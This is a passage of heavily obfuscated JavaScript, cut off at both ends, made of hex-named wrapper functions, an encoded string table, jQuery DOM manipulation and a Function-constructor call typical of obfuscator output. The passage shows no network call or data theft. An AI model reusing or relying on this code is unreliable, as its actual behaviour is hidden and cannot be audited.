_0x4c7132(_0x39c459-0x1a9,_0x207cdb-0x35,_0x1fc18a-0x1d9,_0x207cdb-0x15a,_0x39c459);}function _0x5757f1(_0x26f896,_0x3225ae,_0x56da04,_0x1ee84a,_0x3612ee){return _0x5555b2(_0x56da04,_0x3225ae-0x63,_0x3612ee-0x3f7,_0x1ee84a-0x1bc,_0x3612ee-0x35);}function _0xa1a86b(_0x424944,_0x105bf4,_0x40ca53,_0x5316ad,_0x268207){return _0x5de425(_0x5316ad,_0x105bf4-0x37f,_0x40ca53-0xd2,_0x5316ad-0xc0,_0x268207-0xa6);}function _0x11f138(_0x421e5c,_0x140caa,_0x4ffa26,_0x44bf98,_0x5a9c7c){return _0x18a52a(_0x421e5c-0xf5,_0x140caa-0xad,_0x4ffa26,_0x44bf98-0x14c,_0x44bf98- -0x2b);}function _0x10cc16(_0xec769f,_0x4d47f9,_0x45a2cb,_0x51cd44,_0x11254c){return _0x18a52a(_0xec769f-0xab,_0x4d47f9-0x148,_0x11254c,_0x51cd44-0x29,_0x51cd44- -0x4f);}if(_0x2679a4[_0xa1a86b(-0x1d7,0x392,0x50b,0x951,0x20d)](_0x2679a4[_0x11f138(0x25d,0x148,0x7af,0x473,0x4b6)],_0x2679a4[_0x5757f1(0xcbf,0xd17,0xdbc,0xca1,0x11e1)]))_0x2679a4[_0x5757f1(0xa5c,0x10bf,0xf40,0xeda,0xcb5)]($,this)[_0x5757f1(0x1214,0x1237,0xa5e,0x15d0,0x1071)+_0xa1a86b(0xfc9,0xdd8,0x1286,0x6db,0x8f7)+'s'](_0x2679a4[_0x5757f1(0x7ef,0x7d0,0xb02,0x998,0x9b2)]);else{var _0x5b11b0;try{_0x5b11b0=KPNNXo[_0x554dcc(-0xf2,0x7,-0x339,-0x38b,-0x3b2)](_0x3aafe7,KPNNXo[_0x554dcc(0x75f,0x444,0x4eb,0x571,0x593)](KPNNXo[_0x5757f1(0x13c6,0x818,0x116c,0x941,0xef2)](KPNNXo[_0x554dcc(0x5ae,-0x7,0x5ab,0x2ce,-0x2d0)],KPNNXo[_0x554dcc(0x12ab,0xc65,0x117a,0x1094,0xada)]),');'))();}catch(_0x2c2ac3){_0x5b11b0=_0x37a5c8;}return _0x5b11b0;}}),_0x2679a4[_0x5de425(0x213,0x5cf,0xa74,0x7ae,0xaf9)]($,this)[_0x18a52a(0x6c2,0x40f,0xb36,0xaca,0x9d2)+_0x5de425(0xae1,0x72c,0x2de,0x37e,0x843)](_0x2679a4[_0x5de425(0xcd,0x538,0x37d,0x5bf,0xa61)]),_0x2679a4[_0x5de425(0xbda,0xc69,0xad3,0x12a8,0x793)]($,_0x2679a4[_0x4c7132(-0x45,-0x2ce,0x761,0x35e,-0x2)])[_0x1ae5ac(-0x32,0x471,0x217,0x205,0x5ce)](_0x2679a4[_0x18a52a(0x159,0x3cc,0x34c,0x906,0x6ff)]($,this)[_0x5555b2(0x5fb,0xe4,0x7c8,0xa31,0xa5a)](_0x2679a4[_0x5de425(0xcd5,0x713,0xb2,0x754,0x291)]));function _0x4c7132(_0x257b80,_0x27c7f7,_0x489032,_0x55d3a5,_0x3e03eb){return _0x309c68(_0x257b80-0x76,_0x27c7f7-0xb3,_0x489032-0x134,_0x55d3a5- -0x65a,_0x3e03eb);}_0x2679a4[_0x5555b2(0x720,0x12c1,0xcec,0x908,0xf6c)]($,_0x2679a4[_0x5555b2(0x6a0,-0x5a3,0xf1,-0x90,0x799)])[_0x18a52a(-0x649,-0x7,-0x630,-0x1d3,-0x104)](_0x2679a4[_0x4c7132(-0x22d,-0x2e2,0x878,0x394,0xd8)]($,this)[_0x18a52a(0x542,0x7f6,0x5d1,0x393,0x5b7)](_0x2679a4[_0x18a52a(0x579,-0x330,0x7f5,0x46c,0x3c6)]));function _0x5de425(_0x1c1a52,_0xbe06aa,_0x15d5ca,_0x2b20d3,_0x11faad){return _0x27d942(_0xbe06aa-0x67,_0xbe06aa-0x178,_0x1c1a52,_0x2b20d3-0x45,_0x11faad-0xbc);}function _0x1ae5ac(_0x52bd61,_0x228f4c,_0x2f3c7f,_0x454c1e,_0x17d59b){return _0x151c7b(_0x52bd61-0x1d,_0x52bd61- -0x265,_0x2f3c7f-0x4d,_0x454c1e-0x6d,_0x454c1e);}_0x2679a4[_0x18a52a(0x992,-0x5c,0xbe8,0xadb,0x6ad)]($,_0x2679a4[_0x4c7132(0x109e,0x5c7,0x1019,0xbc8,0x70c)])[_0x5555b2(-0x27f,0x6f5,0x10d,-0x189,0xdb)](_0x2679a4[_0x5de425(0x742,0x428,0x63a,-0x121,0xad6)]($,this)[_0x4c7132(0x204,-0xdd,0x6c3,0x538,-0x3a)](_0x2679a4[_0x18a52a(0xcc9,0x5e6,0x154,0xca5,0x87d)])),console[_0x1ae5ac(0xa72,0x483,0xa1a,0xc49,0xfef)](_0x2679a4[_0x4c7132(0x3bf,0xb95,0x821,0xa5c,0x9ed)]($,_0x2679a4[_0x1ae5ac(0x45a,0x712,0x17f,0x93c,0x96a)](_0x2679a4[_0x4c7132(0x138,0x7b8,-0x290,0x480,0x2d5)],_0x2679a4[_0x5de425(0x8ee,0xb1a,0x854,0x10dd,0x3e8)]($,this)[_0x18a52a(0x47f,0xce9,0x4af,0x360,0x5b7)](_0x2679a4[_0x5555b2(0xc2d,0x726,0x9e2,0xa16,0x87f)])))[_0x5555b2(-0x5b8,-0x341,0x10d,-0x29d,0xa7)]());function _0x5555b2(_0x1051e9,_0x1edff2,_0x1b9bbe,_0x11711c,_0x73bbff){return _0x309c68(_0x1051e9-0x1cc,_0x1edff2-0xfb,_0x1b9bbe-0x15e,_0x1b9bbe- -0x3ca,_0x1051e9);}_0x2679a4[_0x5de425(0x276,0x5cf,0x8e3,0x38c,0x6e8)]($,_0x2679a4[_0x5555b2(0x692,0x252,0x979,0x109a,0x923)])[_0x1ae5ac(-0x32,-0x169,0x651,-0x568,-0x5dd)](_0x2679a4[_0x1ae5ac(0x36c,-0x38,0x278,0x899,-0x32c)]($,_0x2679a4[_0x4c7132(0xd09,0xd66,0x14b,0x786,0x438)](_0x2679a4[_0x1ae5ac(0x5d1,0xc97,0x25d,0x421,-0x8d)],_0x2679a4[_0x4c7132(0xa4e,0xb21,0x20,0x680,0x4b7)]($,this)[_0x18a52a(0x707,-0xe7,0x7f5,0x499,0x5b7)](_0x2679a4[_0x18a52a(0x46c,0xeba,0x504,0xbc2,0x7d1)])))[_0x4c7132(-0x658,-0x3ec,0x4e2,-0x183,-0x3a6)]());});function _0x26c8bb(_0x1ae2e3){function _0x24de8d(_0x1bf3b7,_0x11b063,_0xe6fde3,_0x4a51e0,_0x220186){return _0x3019c5(_0x1bf3b7-0x13d,_0x11b063-0x1dc,_0xe6fde3-0x87,_0x4a51e0,_0x11b063-0x6ba);}function _0x47a7da(_0x42f217,_0x1eec10,_0x909129,_0x3c43e8,_0x2f8447){return _0x151c7b(_0x42f217-0x2f,_0x909129- -0x5d,_0x909129-0xc1,_0x3c43e8-0xf,_0x3c43e8);}function _0x173a07(_0x1bde3e,_0x313335,_0x230e58,_0x270193,_0x39001d){return _0x309c68(_0x1bde3e-0x1dd,_0x313335-0x19e,_0x230e58-0xf0,_0x270193- -0x1e9,_0x313335);}var _0x4608bf={'uqJnh':function(_0x4683c8,_0x1fbce9){return _0x4683c8(_0x1fbce9);},'FKrMH':function(_0x5e5bdd,_0x4a1f53){return _0x5e5bdd+_0x4a1f53;},'vTKWv':_0x173a07(0x10cc,0xfe2,0xe26,0xda7,0x95d)+_0x173a07(-0x4,0x20b,0x28f,0x722,0x1dc)+_0x173a07(0x530,-0x235,0x5bc,0x34e,0x32d),'xVtHN':_0x173a07(0xa0f,0x748,0x637,0x8c2,0x7f7)+_0x24de8d(0x147e,0x12e9,0x1922,0x18c1,0xfe1)+_0x24de8d(0x12d2,0xc82,0xa1a,0x93b,0xb38)+_0x173a07(0x1337,0xfc0,0xfe7,0xd39,0x13c1)+_0x3105aa(0x1025,0xe97,0x13aa,0xdbb,0x11ed)+_0x24de8d(0xd9c,0x6d0,0x649,0x7c9,-0x38)+_0x24de8d(0x921,0x5c4,-0xee,0x381,0x2f7)+_0x3105aa(0x6d7,0xab0,0x63e,0x62f,0xbc9)+_0x173a07(0xca7,0xb25,0x1673,0xf96,0x1249)+_0x4d9dbb(0xc28,0x1407,0xb06,0x1031,0xf8a)+'>','GFfLD':_0x24de8d(0x1275,0xb6e,0x1121,0xfad,0x7e2)+_0x3105aa(0x1304,0xfbe,0x163b,0x131b,0x114a)+_0x24de8d(0xdba,0xc82,0xf02,0x679,0x681)+_0x3105aa(0x746,0xcba,0x1175,0x1310,0x98e)+_0x173a07(0xcf3,0x6e1,0x686,0xb6f,0x969)+_0x173a07(0xcf7,0x949,0x1070,0xbf6,0x1108)+_0x47a7da(0x1027,0x8f2,0xdab,0xfba,0xec9)+_0x173a07(0xe30,0x483,0x305,0x79e,0xa69)+_0x24de8d(0xb9d,0x7ea,0xad0,0xecc,0x287)+_0x47a7da(0xa48,0x114a,0xced,0xe66,0xc9b)+'i>','WBWQf':function(_0x4ec99f,_0x1bdeb1){return _0x4ec99f(_0x1bdeb1);},'eWUXg':_0x3105aa(0x927,0xe79,0x868,0x1172,0x1002)+_0x173a07(0x5cf,0x10dd,0xaac,0xa99,0x8fc)+_0x24de8d(0xeb4,0x833,0xb2b,0x641,0x3ce)+'x','sBbLE':function(_0x3fbaa7,_0x336482){return _0x3fbaa7(_0x336482);},'dFTSl':function(_0x25525b,_0x1f6a0f){return _0x25525b(_0x1f6a0f);},'BVrkG':function(_0x27eb6c,_0x1f41d2){return _0x27eb6c===_0x1f41d2;},'mIFHA':_0x173a07(0x955,0x1330,0x94c,0xf3e,0x838),'MKmNv':_0x47a7da(0xe9,0x8e,0x349,0xa13,0xf3),'aLqdb':function(_0x24dc95,_0x4160c8){return _0x24dc95!=_0x4160c8;},'zLtPZ':function(_0x523065,_0x5f07fc){return _0x523065(_0x5f07fc);},'VxVvv':function(_0x19db87){return _0x19db87();},'GXgrN':function(_0x415978){return _0x415978();},'xBdlC':function(_0x2027ff,_0x55565d){return _0x2027ff(_0x55565d);},'jvPek':_0x4d9dbb(-0x10b,0x6c0,0xa9,0x8f4,0x4d1)+_0x24de8d(0xc61,0x611,0xbda,0x9f0,0x9a8)+_0x47a7da(0xb4f,0x399,0x6e5,0xb2,0x338)+_0x47a7da(0x8cc,-0x11b,0x52f,0x2f4,0x310)+_0x47a7da(0x1160,0xebc,0xb43,0xe14,0xc4f)+_0x24de8d(0xe20,0x7e8,0xd63,0x194,0xab5)+_0x47a7da(0x204,0x286,0x679,-0xab,0x1f1)+_0x173a07(0x1410,0x1360,0xea2,0xe04,0xfa4)+_0x3105aa(0x97e,0xbe8,0x1103,0x657,0x119c)+_0x173a07(0x13ab,0x8a6,0x111e,0xef4,0x1222)+_0x173a07(0x9cc,0x1021,0xb79,0xe7c,0x15ab)+_0x4d9dbb(0x1322,0x79a,0x11f7,0xf41,0xc77)+_0x4d9dbb(0x128f,0x698,0x88e,0x6b7,0xceb)+_0x47a7da(0xe16,0xbb7,0xc2b,0x1339,0xa1f),'buEEK':function(_0x290cea,_0x1e1687){return _0x290cea(_0x1e1687);},'XEvbo':_0x4d9dbb(0x3c2,0xc59,0x8d6,0x802,0xa36)+_0x47a7da(0x9bd,0xb51,0x6e7,0x210,0x950),'SwAyb':function(_0x285870,_0x1e96e1){return _0x285870!==_0x1e96e1;},'eOdts':_0x24de8d(0x1389,0x1210,0xba5,0x1692,0x1695),'oLaqT':function(_0x4288e0,_0x291423){return _0x4288e0+_0x291423;},'czFIj':_0x24de8d(0x1771,0x1256,0xe5d,0x1433,0xc09)+_0x173a07(0x10be,0x119d,0x908,0xbe8,0x112c)+_0x3105aa(0x945,0x53d,0xc30,0xc50,0xbae)+_0x3105aa(0xd16,0xd93,0x106a,0x12c7,0x106e),'xHwLP':_0x24de8d(0xb70,0xa98,0xa92,0x98a,0x926)+'>','aIplQ':_0x4d9dbb(0x365,-0x1aa,0x9c2,-0xfa,0x417)+_0x4d9dbb(0x7ae,0x485,0x563,0x698,0x430)+_0x3105aa(0x1648,0xf68,0x1162,0x12bd,0xb62)+_0x24de8d(0x1066,0x1153,0xe06,0xbf4,0x1601),'tGmwz':function(_0x49bbbe,_0xfd7ba3){return _0x49bbbe>=_0xfd7ba3;},'Oredm':function(_0x407f18,_0x17ebd8){return _0x407f18<_0x17ebd8;},'MteuU':function(_0x31bfc2,_0x23cbcd){return _0x31bfc2>_0x23cbcd;},'QFblA':function(_0x998f11,_0x21d627){return _0x998f11<=_0x21d627;},'CuxhO':function(_0x2d25eb,_0x52b2b9){return _0x2d25eb(_0x52b2b9);},'bucKJ':function(_0x40ddbe,_0xe463d){return _0x40ddbe==_0xe463d;},'OOZHq':_0x24de8d(0xf14,0x114d,0xc49,0x14bf,0x1221)+'d','fnEeZ':_0x4d9dbb(0x385,0x48c,0xd86,0x202,0x8ec)+_0x24de8d(0xc21,0x7bc,0x371,0xe0,0x53a)+_0x24de8d(0x10b3,0xe09,0x93c,0x8f4,0xba7),'JBbfz':function(_0x5f2816,_0x350faf,_0x35c5c8,_0x502b6d,_0x24bd49){return _0x5f2816(_0x350faf,_0x35c5c8,_0x502b6d,_0x24bd49);},'vYTVW':function(_0x4dc77b,_0x82f57d,_0x2cfa37,_0x36cab7){return _0x4dc77b(_0x82f57d,_0x2cfa37,_0x36cab7);},'tIWvD':function(_0x45d887,_0x45a31f){return _0x45d887(_0x45a31f);},'DraBt':_0x4d9dbb(0x268,0x645,0x1c4,0x4af,0x868)+_0x24de8d(0x930,0xef3,0xf0b,0xe31,0xd77)+_0x3105aa(0x813,0x42d,-0x161,0x390,0x5b3)+_0x47a7da(0xcfc,0xe15,0xb4d,0x721,0x436),'QQzMM':_0x4d9dbb(0xd1b,0xdd0,0x727,0xe3a,0xd64)+_0x47a7da(0xb6b,0x4ad,0x940,0xa53,0x5d7)+_0x173a07(0x670,0xedf,0x2de,0x819,0xd00),'QDrKJ':_0x24de8d(0x13ad,0x1057,0xa74,0xcfd,0x1294)+_0x173a07(0x289,0x8e2,0xe97,0x8fe,0x101a),'LMgER':_0x47a7da(0xde8,0x739,0xc93,0xf19,0xa88)+_0x4d9dbb(0x222,0x406,-0x36a,0x831,0x38b),'PnUEm':_0x4d9dbb(0xb7b,0x1193,0x1351,0x811,0xd64)+_0x24de8d(0x10f6,0xa2f,0x10d4,0x5d9,0x6c8)+'r','xJLEd':_0x4d9dbb(0x1194,0xca4,0xa18,0xec8,0xe11)+_0x173a07(0x9db,0x925,0xa75,0x56d,0x2a3),'cRObp':_0x173a07(0xc3f,0x9dd,0x14ba,0xfaa,0x1415)+_0x3105aa(0xba8,0xb69,0xc3a,0x746,0x10b1)+_0x3105aa(0x1288,0xdcf,0x80c,0x12a8,0x10e9)+_0x173a07(0x41c,0xa17,-0x5,0x4d8,0x439)+_0x47a7da(0x5ab,0xca8,0x8d2,0x227,0x5f5)+_0x4d9dbb(0x5f1,0x75a,0xb77,0x1442,0xd1b),'vmSUc':function(_0x103e50,_0x45d98d){return _0x103e50===_0x45d98d;},'eCMnC':function(_0x1c77da,_0x5f6430){return _0x1c77da!==_0x5f6430;},'VgaZI':_0x173a07(0x1517,0xf32,0xe94,0x1091,0x13e3),'RyLVx':function(_0x34a96b,_0x52493a){return _0x34a96b===_0x52493a;},'dkYVY':_0x173a07(-0x135,0x676,0x7f0,0x4aa,0x8ed)+'g','NuCCg':function(_0x39288c,_0x1114b6){return _0x39288c!==_0x1114b6;},'XSSyf':_0x47a7da(0xe16,0x121b,0xb87,0xa27,0xd99),'BVjlT':_0x173a07(0x734,0x6bb,0x751,0x8d4,0x66b)+_0x173a07(0x11de,0x799,0xad7,0xb6e,0x1165)+_0x47a7da(0x61b,0x4e,0x3f0,0xa4b,-0x85),'DEOsx':_0x4d9dbb(-0x4be,0x724,0x276,0x42f,0x251)+'er','MciBB':function(_0xdcb52a,_0x3d55bc){return _0xdcb52a!==_0x3d55bc;},'fCHNr':_0x4d9dbb(-0x107,-0x21c,0x960,0x69f,0x4a2),'UjOEi':_0x3105aa(0x258,0x2c9,0x164,-0xfc,0x596),'JwMXy':function(_0xa4cff5,_0x203bd7){return _0xa4cff5/_0x203bd7;},'RhVjW':_0x47a7da(0x6f1,0xd8c,0x6b6,0x73c,0xd10)+'h','Vcxqo':function(_0x52f769,_0x59e6a8){return _0x52f769%_0x59e6a8;},'uTyKK':function(_0x20d8ee,_0x456b17){return _0x20d8ee===_0x456b17;},'PNUOF':_0x24de8d(0xcdc,0xd5b,0xc27,0xe41,0xc58),'YwydM':_0x24de8d(0xe66,0xb20,0x6a4,0x7af,0x837),'LQPcG':_0x24de8d(0xb71,0x505,-0x3f,0x4b,0xa3f),'mVqcd':_0x24de8d(0x720,0xd01,0x9a0,0x877,0x1248)+'n','diorn':function(_0xf113e0,_0x12cb98){return _0xf113e0===_0x12cb98;},'NpGny':_0x24de8d(0xf5f,0x11b0,0xaaf,0x12e1,0x127d),'njJNz':_0x24de8d(0xdec,0x7c5,0x5a5,0x87d,0xb98),'QrdJY':function(_0x40b5f0,_0x3e1385){return _0x40b5f0+_0x3e1385;},'XGLUV':_0x3105aa(0x46e,0x47f,0x5d2,0xb47,0x75b)+_0x47a7da(0x57d,-0x63,0x1bc,0x44,-0x48d)+'t','MNdLt':function(_0x32cd51,_0x54815e){return _0x32cd51(_0x54815e);},'QemiK':_0x24de8d(0xad7,0x1141,0x10eb,0xa0e,0xd4f)+_0x3105aa(0x1b4,0x5eb,0x832,-0xa,0x8a3)+_0x4d9dbb(0xdc7,0xb77,0xb1c,-0x3,0x6bb)+_0x4d9dbb(0x11a1,0x1041,0x101b,0x60f,0xd15)+_0x24de8d(0x543,0xaa6,0x9c2,0xd6b,0xc87),'tsEnA':_0x24de8d(0x1145,0x12c4,0x173f,0xc2a,0x1157),'LwQOX':_0x4d9dbb(0x312,0x787,0x54b,0x894,0x7d8),'sGCUb':_0x4d9dbb(0x44b,0x949,0x10d0,0xbb3,0xb4c),'HcGmf':_0x4d9dbb(0xa0a,0xac6,0x275,0xed2,0x997),'AGBCc':function(_0x3b87fd,_0x30ed86){return _0x3b87fd(_0x30ed86);}};function _0x31c46d(_0x28b8ae){function _0x1ebc5c(_0x2d6d49,_0x46f4aa,_0x3cff00,_0x15eed,_0x50074f){return _0x47a7da(_0x2d6d49-0xc7,_0x46f4aa-0x84,_0x3cff00-0x1d9,_0x50074f,_0x50074f-0xbc);}function _0x47bc34(_0x1d4da8,_0x4d68e7,_0x2571a8,_0x47b700,_0x2959d2){return _0x3105aa(_0x47b700,_0x4d68e7-0x15d,_0x2571a8-0x30,_0x47b700-0x25,_0x2959d2-0x4f);}var _0x13b309={'AgSTF':_0x4608bf[_0x1ebc5c(0x26c,0x3c7,0x6e5,0xbf7,0x613)],'JzYRU':function(_0x4a590d,_0x4f3d36){function _0x1f086e(_0x36dd5c,_0x321de2,_0x4f1506,_0x5b9493,_0xabcd10){return _0x1ebc5c(_0x36dd5c-0x95,_0x321de2-0x168,_0x321de2-0x23e,_0x5b9493-0x54,_0x4f1506);}return _0x4608bf[_0x1f086e(0x513,0x65d,0x4a1,0x423,0xfd)](_0x4a590d,_0x4f3d36);},'vpXTO':function(_0x204240,_0x4f2209){function _0x2f575f(_0x1f14cd,_0x16415f,_0x169328,_0x36420a,_0x11e05e){return _0x1ebc5c(_0x1f14cd-0x8c,_0x16415f-0x140,_0x1f14cd-0x1c9,_0x36420a-0x1e0,_0x36420a);}return _0x4608bf[_0x2f575f(0xb52,0x63f,0xc74,0xb18,0xd5c)](_0x204240,_0x4f2209);},'GIuFQ':function(_0x2d76f4,_0x35469b){function _0x36a3c6(_0x2993e0,_0x588211,_0x5f1394,_0x4a960d,_0x3fc58d){return _0x1ebc5c(_0x2993e0-0x113,_0x588211-0x194,_0x2993e0- -0x42a,_0x4a960d-0x106,_0x4a960d);}return _0x4608bf[_0x36a3c6(0x718,0x29d,0x626,0x895,0x3dd)](_0x2d76f4,_0x35469b);},'fmHOr':function(_0x3147a5,_0x5c481a){function _0x4e4f4f(_0x51bee4,_0x3d9e53,_0x4db23c,_0x394156,_0x49659c){return _0x1ebc5c(_0x51bee4-0x7d,_0x3d9e53-0x133,_0x49659c- -0x395,_0x394156-0x16a,_0x4db23c);}return _0x4608bf[_0x4e4f4f(0xa12,0xa2d,0xa16,0xae7,0x903)](_0x3147a5,_0x5c481a);},'KrQte':function(_0x13ab03,_0x4c09e6){function _0xea95e3(_0x11fd5f,_0x271eed,_0x3a9846,_0x52ae78,_0x1219c8){return _0x1ebc5c(_0x11fd5f-0x114,_0x271eed-0x121,_0x271eed- -0x263,_0x52ae78-0x93,_0x52ae78);}return _0x4608bf[_0xea95e3(0x110c,0xd4d,0xe02,0x884,0xd22)](_0x13ab03,_0x4c09e6);},'TXnLx':function(_0x53f230,_0x12fa66){function _0x1fadd1(_0xa1d6e9,_0x432792,_0x12cea3,_0x16620e,_0xdad803){return _0x1ebc5c(_0xa1d6e9-0x1b6,_0x432792-0x27,_0x16620e-0x9e,_0x16620e-0x17b,_0x432792);}return _0x4608bf[_0x1fadd1(0x12b2,0xa06,0xf9a,0xd36,0x116e)](_0x53f230,_0x12fa66);},'fBNbK':function(_0x13a07c,_0x4d94b7){function _0x18b27d(_0x41aa0b,_0x44056e,_0x5c88d2,_0x5cb3f6,_0x55900a){return _0x1ebc5c(_0x41aa0b-0x194,_0x44056e-0x165,_0x44056e- -0x48f,_0x5cb3f6-0x4,_0x5cb3f6);}return _0x4608bf[_0x18b27d(0xd2f,0xb21,0x1234,0xb0a,0x64c)](_0x13a07c,_0x4d94b7);},'euHUC':function(_0x36d249,_0x125861){function _0x2e829c(_0x5af781,_0x5da642,_0x1576f1,_0x458160,_0x4792c3){return _0x1ebc5c(_0x5af781-0x47,_0x5da642-0x142,_0x1576f1- -0xb0,_0x458160-0x162,_0x4792c3);}return _0x4608bf[_0x2e829c(0xbf8,0xf45,0xf31,0x119a,0x156a)](_0x36d249,_0x125861);},'twDnX':function(_0x52d5c0,_0x11a3f0){function _0x4bc526(_0x2fe07b,_0x3bfba0,_0x1c54f2,_0x1625c6,_0x967fc9){return _0x1ebc5c(_0x2fe07b-0x2c,_0x3bfba0-0x1e9,_0x3bfba0-0x115,_0x1625c6-0x11f,_0x967fc9);}return _0x4608bf[_0x4bc526(0x993,0xbe7,0xe69,0xf02,0x1106)](_0x52d5c0,_0x11a3f0);},'DDOiC':function(_0x46554f,_0x261bd3){function _0x202be3(_0x39efa1,_0x540a9f,_0x463aeb,_0x592816,_0x527332){return _0x1ebc5c(_0x39efa1-0x1ea,_0x540a9f-0x10f,_0x540a9f- -0x111,_0x592816-0x12b,_0x527332);}return _0x4608bf[_0x202be3(0x58f,0x875,0xf90,0x51d,0xb86)](_0x46554f,_0x261bd3);},'yaYvP':function(_0x43050c,_0x8ec870){function _0x180aa4(_0x195641,_0x30a08a,_0x50cf5c,_0x4dec22,_0x1810d5){return _0x1ebc5c(_0x195641-0xd6,_0x30a08a-0x17,_0x4dec22- -0x475,_0x4dec22-0x3a,_0x1810d5);}return _0x4608bf[_0x180aa4(0x8a6,0xfdb,0x2ee,0x8de,0xb46)](_0x43050c,_0x8ec870);},'DCvcz':function(_0x4f8d4b,_0x437999){function _0x15a615(_0x33a2e4,_0x597352,_0x4cb9ba,_0x3d49f2,_0x472114){return _0x1ebc5c(_0x33a2e4-0x5b,_0x597352-0x1ae,_0x33a2e4-0x8a,_0x3d49f2-0x1e3,_0x597352);}return _0x4608bf[_0x15a615(0x726,0x6e8,0x9c2,0x76a,0x11a)](_0x4f8d4b,_0x437999);},'RGOUl':function(_0x12af7f,_0x129b04){function _0x510d8f(_0x2a37da,_0x27e73b,_0x2cb9b0,_0x23c0b3,_0x579582){return _0x1ebc5c(_0x2a37da-0xcb,_0x27e73b-0x1ee,_0x579582- -0x299,_0x23c0b3-0x19b,_0x2cb9b0);}return _0x4608bf[_0x510d8f(0xb00,0x300,0x51,0xe3d,0x770)](_0x12af7f,_0x129b04);},'WSoZA':function(_0x56c47d,_0x3f4a9d){function _0x58520b(_0x3b35e4,_0x1128ae,_0x56ac5b,_0x5d4620,_0xfde2e5){return _0x1ebc5c(_0x3b35e4-0xb9,_0x1128ae-0x26,_0xfde2e5- -0x1a7,_0x5d4620-0x1e7,_0x56ac5b);}return _0x4608bf[_0x58520b(0x1135,0x757,0xe29,0xe8e,0xbac)](_0x56c47d,_0x3f4a9d);},'yqCxL':_0x4608bf[_0x1ebc5c(0xfec,0x955,0x952,0xc19,0xf4c)],'KVrco':_0x4608bf[_0x4d2afc(0x7bf,0x103e,0x96c,0x3f5,0xdd6)],'GmSmL':function(_0x4105b9,_0x121d2e){function _0x4a388d(_0x283bcd,_0x342f8e,_0x1e2706,_0x3a1a8d,_0x467125){return _0x47bc34(_0x283bcd-0x69,_0x3a1a8d-0x1a5,_0x1e2706-0x113,_0x283bcd,_0x467125-0x158);}return _0x4608bf[_0x4a388d(0x974,0x1087,0xe78,0xaf6,0x11b9)](_0x4105b9,_0x121d2e);},'HGUxa':function(_0x275870,_0x288a42,_0x2ad1b2,_0x2b581a,_0x48d12b){function _0x1cf1df(_0x2971bf,_0x43b72e,_0x40bdbf,_0x3df9bb,_0x77946f){return _0x47bc34(_0x2971bf-0xc4,_0x43b72e-0xc7,_0x40bdbf-0x4b,_0x3df9bb,_0x77946f-0x14e);}return _0x4608bf[_0x1cf1df(0x465,0x7e9,0xb8c,0x108,0x8dc)](_0x275870,_0x288a42,_0x2ad1b2,_0x2b581a,_0x48d12b);},'DAowu':function(_0x5bf8d6,_0x3dd4f7,_0x394747,_0xa89811){function _0x1dea0b(_0x8e5bb8,_0x37b198,_0x1ca93b,_0x3dcdaa,_0x326188){return _0x47bc34(_0x8e5bb8-0xaa,_0x1ca93b- -0x4c2,_0x1ca93b-0x3b,_0x8e5bb8,_0x326188-0x6a);}return _0x4608bf[_0x1dea0b(0x936,0x654,0x23a,0x81d,-0x420)](_0x5bf8d6,_0x3dd4f7,_0x394747,_0xa89811);},'gumAb':function(_0x1007e2,_0x664cf7){function _0x3a12a5(_0x399c1a,_0x5e8781,_0x5b7b6d,_0x5870b3,_0x53bc83){return _0x4d2afc(_0x399c1a-0x10d,_0x5e8781-0x4,_0x399c1a-0x4ff,_0x5870b3,_0x53bc83-0x3c);}return _0x4608bf[_0x3a12a5(0xd2e,0x673,0xad4,0xa10,0xccb)](_0x1007e2,_0x664cf7);},'eXDpU':function(_0x56ae99,_0x17fbbe){function _0x4d580c(_0x496bcc,_0x50ff7b,_0xc69883,_0x35e524,_0x714ffb){return _0x4d2afc(_0x496bcc-0xda,_0x50ff7b-0x8d,_0x496bcc-0x547,_0x35e524,_0x714ffb-0x127);}return _0x4608bf[_0x4d580c(0x91d,0xac2,0x8d1,0xc99,0x2df)](_0x56ae99,_0x17fbbe);},'PjYil':_0x4608bf[_0x217b59(0xc31,0xf8d,0x10a6,0x50d,0x83d)],'ZaoeB':_0x4608bf[_0x217b59(0x305,0x7c,0x62f,-0x10c,0x3f0)],'ZOQoZ':_0x4608bf[_0x47bc34(0x806,0xf24,0x1130,0xd84,0xb8f)],'KvxAv':function(_0x4bbd15,_0x28257a){function _0x53c33f(_0x324e41,_0x3fb1cc,_0x195479,_0x39bb35,_0x1efb43){return _0x47bc34(_0x324e41-0x4e,_0x39bb35- -0xcc,_0x195479-0x96,_0x324e41,_0x1efb43-0x4b);}return _0x4608bf[_0x53c33f(0x30,-0x29b,-0xe0,0x42c,-0x91)](_0x4bbd15,_0x28257a);},'zOMTM':_0x4608bf[_0x217b59(0x539,0x852,0x5d5,0x721,0x4cd)],'AptVZ':_0x4608bf[_0x47bc34(0x1271,0xc70,0xc05,0x754,0xa31)],'wxFty':_0x4608bf[_0x47bc34(0x97c,0xa33,0x373,0x545,0x9b1)],'WrRmz':_0x4608bf[_0x1394d3(0x32,0x191,-0x6ab,0x546,-0x1d2)],'cGNDj':_0x4608bf[_0x4d2afc(0xb71,0x7f9,0x564,0x70,-0x165)],'ncxnz':function(_0x4f6276,_0x4351be){function _0x4821f8(_0x5bd531,_0x462ad3,_0x5c0ac8,_0x2c53f7,_0x1f90a8){return _0x4d2afc(_0x5bd531-0x6f,_0x462ad3-0x169,_0x2c53f7- -0x9f,_0x1f90a8,_0x1f90a8-0x19e);}return _0x4608bf[_0x4821f8(0x102a,0x112c,0xd4c,0xace,0xd94)](_0x4f6276,_0x4351be);}};function _0x217b59(_0x146131,_0x537886,_0x51997e,_0x103090,_0xb66da7){return _0x173a07(_0x146131-0x17f,_0x51997e,_0x51997e-0x149,_0x146131- -0x2b1,_0xb66da7-0xe4);}function _0x4d2afc(_0x2df49c,_0xd8fc8d,_0x1b8e45,_0x5b0405,_0x5acd05){return _0x3105aa(_0x5b0405,_0x1b8e45- -0x186,_0x1b8e45-0x86,_0x5b0405-0x102,_0x5acd05-0x66);}function _0x1394d3(_0x55a1aa,_0x18db39,_0x150500,_0x7e4aa2,_0x21cfa7){return _0x4d9dbb(_0x55a1aa-0xe,_0x7e4aa2,_0x150500-0xb1,_0x7e4aa2-0x16c,_0x21cfa7- -0x41f);}if(_0x4608bf[_0x217b59(0xb9a,0xc2d,0x5c1,0xc8e,0xc08)](_0x4608bf[_0x1ebc5c(0x6b7,0x5bb,0x454,0xae8,-0x1c8)],_0x4608bf[_0x1ebc5c(0x96f,0xff,0x454,0x60d,0x366)])){var 